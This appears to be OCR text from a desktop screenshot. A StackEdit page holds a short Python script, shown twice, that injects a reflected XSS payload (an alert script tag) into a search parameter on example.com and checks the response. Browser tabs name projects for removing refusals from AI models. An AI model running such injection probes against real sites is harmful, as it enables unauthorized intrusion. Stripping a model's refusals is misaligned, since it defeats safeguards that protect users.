 Chrome File Edit View History Bookmarks Profiles Tab Window Help A Sun Jul 20 16:14
huihui_ai/qwen3-abliterated remove-refusals-with-transfo StackEdit Fake news request refusal
stackedit.io/app# Relaunch to update
Welcome file
import requests
# Target URL (e.g., a page with a 'query' parameter)
url = "https://example.com/search"
# Payload to inject XSS (e.g., a script that alerts the user)
payload = "<script>alert('XSS');</script>"
# Send the request
response = requests.get(url, params={"query": payload})
# Parse the HTML response to check if the script is executed
from bs4 import BeautifulSoup
soup = BeautifulSoup(response.text, "html.parser")
import requests
# Target URL (e.g., a page with a 'query' parameter)
url = "https://example.com/search"
# Payload to inject XSS (e.g., a script that alerts the user)
payload = "<script>alert('XSS');</script>"
# Send the request
response = requests.get(url, params={"query": payload})
# Parse the HTML response to check if the script is executed
from bs4 import BeautifulSoup
soup = BeautifulSoup(response.text, "html.parser")
# Check if the script tag is present in the response
Markdown 3108 bytes 425 words 194 lines Ln 194, Col 2
HTML words 62 paragraphs
141 JUL 20 1 Pr Ae Ps Au Me Live